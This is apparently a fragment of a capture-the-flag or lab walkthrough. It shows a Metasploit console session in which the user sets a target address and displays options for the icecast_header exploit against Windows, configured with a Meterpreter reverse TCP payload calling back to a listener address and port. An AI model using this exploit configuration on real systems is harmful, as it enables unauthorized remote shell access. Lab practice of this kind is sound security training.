 [msf](Jobs:0 Agents:0) exploit(windows/http/icecast_header) >> set rhosts 10.10.151.170
rhosts => 10.10.151.170
[msf](Jobs:0 Agents:0) exploit(windows/http/icecast_header) >> show options

Module options (exploit/windows/http/icecast_header):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.10.151.170    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   8000             yes       The target port (TCP)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.18.37.87      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic


[msf](Jobs:0 Agents:0) exploit(windows/http/icecast_header) >>